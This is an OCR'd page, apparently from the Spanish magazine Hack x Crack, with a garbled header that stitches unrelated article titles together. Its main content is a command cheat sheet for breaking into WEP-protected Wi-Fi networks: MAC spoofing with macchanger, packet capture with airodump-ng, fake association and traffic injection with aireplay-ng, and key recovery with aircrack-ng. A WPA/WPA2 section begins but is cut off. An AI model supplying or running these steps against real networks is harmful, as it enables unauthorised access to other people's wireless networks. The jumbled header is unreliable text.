Java De 0 a Python
By Kenkeiras
hack ☰ crack
www.hackxcrack.es
MANIPULACION DE PAQU SQL INJECTION
By Kenkeiras
Resumen de códigos
1. WEP`s:
NOTA: En todos los casos reemplazar:
XXXX: Interface
ZZZZ: Canal
YYYY: MAC BSSID
RRR: ESSID
1.1. Cambiar la MAC:
A. airmon-ng (Ver la interface que usamos) B. airmon-ng stop XXXX (Detenemos el modo monitor) C. ifconfig XXXX down (Tiramos nuestra interface) D. macchanger --mac 00:11:22:33:44:55 XXXX (Cambiamos nuestra MAC, en este caso sera 00:11:22:33:44:55) E. airmon-ng start XXXX (Volvemos a iniciar el modo monitor)
1.2. Buscar Redes:
F. airodump-ng XXXX ( Scannea Redes) G. CTRL + C (Detiene el scanneo) H. airodump-ng -c ZZZZ -w datas --bssid YYYY XXXX (Capturamos #DATAs) [No cerrar consola]
1.3. Asociandonos a la red (En otra consola):
I. aireplay-ng -1 0 -a YYYY -h 00:11:22:33:44:55 -e RRR XXXX (Asociacion con la red)
1.4 Inyectando Trafico:
J. aireplay-ng -3 -b YYYY -h 00:11:22:33:44:55 XXXX (Captura Datas a mas velocidad)
1.5. Desencriptando la Clave (En otra consola):
K. aircrack-ng datas-01.cap (Desencripta la clave con Aircrack)
2. WPA/WPA2/PSK:
NOTA: En todos los casos reemplazar:
XXXX: Interface
ZZZZ: Canal
YYYY: MAC BSSID
RRR: Interface modo monitor
TTTT: Station
hack ☰ crack
10 www.hackxcrack.es